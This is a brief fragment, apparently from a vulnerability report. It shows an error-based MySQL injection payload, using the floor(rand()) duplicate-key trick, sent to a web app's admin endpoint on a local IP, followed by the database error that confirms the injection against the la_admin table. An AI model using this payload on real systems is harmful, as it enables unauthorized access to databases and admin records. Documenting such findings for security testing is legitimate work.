 192.168.1.170:7777/wap/?action=show&mod=admin where userid=1 and (select 1 from (select count(*),concat(1,floor(rand(0)*2))x from information_schema.tables group by x)a)-- 搜索
Errno:1062
Error:Duplicate entry '11' for key 'group_key'
SQL:SELECT * FROM la_admin where userid=1 and (select 1 from (select count(*),concat(1,floor(rand(0)*2))x from information_schema.tables group by x)a)-- WHERE id=0